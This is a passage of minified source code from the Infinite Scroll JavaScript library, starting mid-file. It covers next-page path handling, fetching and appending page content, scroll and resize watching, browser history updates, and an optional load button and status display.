${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of this.scrollPages){if(t.top>=e)break;i=t}return i},n.setHistory=function(t,e){let i=this.options.history;i&&history[i+"State"]&&(history[i+"State"](null,t,e),this.options.historyTitle&&(document.title=t),this.dispatchEvent("history",null,[t,e]))},n.onUnload=function(){if(0===this.scrollPage.top)return;let e=t.scrollY-this.scrollPage.top+this.top;this.destroyHistory(),scrollTo(0,e)},n.onPageLoadHistory=function(t,e){this.setHistory(t.title,e)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){class n{constructor(t,e){this.element=t,this.infScroll=e,this.clickHandler=this.onClick.bind(this),this.element.addEventListener("click",this.clickHandler),e.on("request",this.disable.bind(this)),e.on("load",this.enable.bind(this)),e.on("error",this.hide.bind(this)),e.on("last",this.hide.bind(this))}onClick(t){t.preventDefault(),this.infScroll.loadNextPage()}enable(){this.element.removeAttribute("disabled")}disable(){this.element.disabled="disabled"}hide(){this.element.style.display="none"}destroy(){this.element.removeEventListener("click",this.clickHandler)}}return e.create.button=function(){let t=i.getQueryElement(this.options.button);t&&(this.button=new n(t,this))},e.destroy.button=function(){this.button&&this.button.destroy()},e.Button=n,e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;function o(t){r(t,"none")}function s(t){r(t,"block")}function r(t,e){t&&(t.style.display=e)}return e.create.status=function(){let t=i.getQueryElement(this.options.status);t&&(this.statusElement=t,this.statusEventElements={request:t.querySelector(".infinite-scroll-request"),error:t.querySelector(".infinite-scroll-error"),last:t.querySelector(".infinite-scroll-last")},this.on("request",this.showRequestStatus),this.on("error",this.showErrorStatus),this.on("last",this.showLastStatus),this.bindHideStatus("on"))},n.bindHideStatus=function(t){let e=this.options.append?"append":"load";this[t](e,this.hideAllStatus)},n.showRequestStatus=function(){this.showStatus("request")},n.showErrorStatus=function(){this.showStatus("error")},n.showLastStatus=function(){this.showStatus("last"),this.bindHideStatus("off")},n.showStatus=function(t){s(this.statusElement),this.hideStatusEventElements(),s(this.statusEventElements[t])},n.hideAllStatus=function(){o(this.statusElement),this.hideStatusEventElements()},n.hideStatusEventElements=function(){for(let t in this.statusEventElements){o(this.statusEventElements[t])}},e}));
